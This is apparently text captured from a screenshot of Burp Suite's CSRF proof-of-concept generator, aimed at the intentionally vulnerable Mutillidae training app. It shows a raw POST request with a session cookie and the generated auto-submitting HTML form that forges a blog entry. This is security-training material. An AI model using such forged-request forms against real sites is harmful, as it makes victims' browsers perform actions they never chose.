 CSRF PoC generator
Request to: http://mutillidae
?
Options
Raw
Params
Headers
Hex
POST /mutillidae/index.php?page=add-to-your-blog.php HTTP/1.1
Host: mutillidae
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mutillidae/mutillidae/index.php?page=add-to-your-blog.php
Cookie: showhints=1; username=hacker; uid=25; PHPSESSID=dkmvu7iervqrvsmeve4i5nubt3
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length:
? < + >
0 matches
CSRF HTML:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://mutillidae/mutillidae/index.php?page=add-to-your-blog.php"
method="POST">
      <input type="hidden" name="csrf&#45;token" value="" />
      <input type="hidden" name="blog&#95;entry" value="anonymous" />
      <input type="hidden" name="add&#45;to&#45;your&#45;blog&#45;php&#45;submit&#45;button"
value="Save&#32;Blog&#32;Entry" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
? < + >
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close